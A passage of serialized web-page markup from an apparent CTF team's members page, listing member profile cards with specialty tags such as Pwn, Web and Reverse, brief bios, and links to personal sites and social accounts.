md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/c7c87623e6b9b0b704065239f08a451b?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Y4nhu1","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Y4nhu1"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Blockchain",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-cyan-300 dark:bg-cyan-700","children":"Blockchain"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"A cooing chicken."}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/YanhuiJessica","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,null,null,null,null,null]}],["$","a",null,{"href":"/members/yanhu","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/00000000000000000000000000000008?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Zafirr","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Zafirr"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Average pwn and vtuber enjoyer"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://zafirr31.github.io/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,null,null,null,null,null,null,null,null,null]}],false]}]]}]]}]}]]}],["$","$Lf",null,{"type":"single","collapsible":true,"className":"w-full","children":["$","$L10",null,{"value":"item-1","children":[["$","$L11",null,{"className":"text-2xl font-bold","children":"Retired members"}],["$","$L12",null,{"children":["$","div",null,{"className":"container py-6","children":["$","div",null,{"className":"-m-4 flex flex-wrap place-items-stretch","children":[["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/00000000000000000000000000000005?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of bbbbbwjy","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"bbbbbwjy"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"php java noob Bishopâ€™s little brother xD."}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,null,null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/bee48ae645948fe70368ae0fb73ee2b2?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Eana","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Eana"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Misc",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-fuchsia-300 dark:bg-fuchsia-700","children":"Misc"}],["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"A Vocaloid (and other singing synth) fan."}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://1a23.com/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/blueset","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/blueset","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],["$","a",null,{"href":"/members/blueset","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/4be89f50c6d5fb93e8c72761e2dc3a21?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of fleming","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"fleming"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"there's a ground truth somewhere"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://sigbreak.net/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/jsfleming","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/joshuasfleming","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/flemtasticbaby","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/00000000000000000000000000000003?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of FLUX","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"FLUX"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}],["$","span","Forensics",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-emerald-300 dark:bg-emerald-700","children":"Forensics"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Full Stack Developer"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/pjflux2001","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,null,null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/00000000000000000000000000000010?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Joezid","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Joezid"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Do some Reverse, and development"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/joezid","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/joezid/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/yossefzidann","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/aa9cc3f27f3b1f3c47841d62f18c039f?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Johnathan","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Johnathan"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"A person who does magic things."}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/nhtri2003gmail","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,null,null,null,null,null]}],["$","a",null,{"href":"/members/johnathan","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/a6122f35bdc157fb5e76ef5f3de833a2?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Legoclones","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Legoclones"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}],["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Just a simple man trying to make my way in the universe"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://justinapplegate.me","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/Legoclones","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/legoclones","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 